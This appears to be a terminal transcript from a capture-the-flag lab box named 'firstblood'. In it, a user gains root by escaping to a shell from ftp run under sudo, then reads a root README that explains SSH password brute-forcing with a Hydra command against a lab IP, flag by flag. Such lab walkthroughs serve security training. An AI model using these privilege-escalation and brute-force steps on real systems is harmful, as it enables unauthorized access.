 johnny@firstblood:/home/sly$ su sly
Password:
sly@firstblood:~$ sudo -l
Matching Defaults entries for sly on firstblood:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User sly may run the following commands on firstblood:
    (ALL) /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/esudo-properties
sly@firstblood:~$ ftp
ftp> !/bin/sh -p
$ id
uid=1003(sly) gid=1003(sly) groups=1003(sly)
$ ls
README_FIRST.txt  README.txt
$ sudo ftp
[sudo] password for sly:
ftp> !/bin/sh -p
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root/root.txt
/bin/sh: 2: cd: can't cd to /root/root.txt
# cd /root
# ls
README.txt
# cat README.txt
Don't use tools like Metasploit as a crutch for your lack of knowledge.
We're going to use a Hydra which is a multi brute force tool.
hydra -l johnny -P words.txt -v 192.168.86.132 ssh -s 60022 -t 4
You might be tempted to copy and paste. I would suggest you learn to type it
out in order to memorize the commands for later use.
-l for login name
-P for password file!
-v for verbose
-s for port (since it's on a non-default port
-t for threads (go faster!)
It should take about three minutes for Hydra to find the password.
At this point, you can login to SSH using Johnny and the newly found
password.
Remember -- SSH is on a non-standard port. You need to figure out how to
change that either by googling or reading the man pages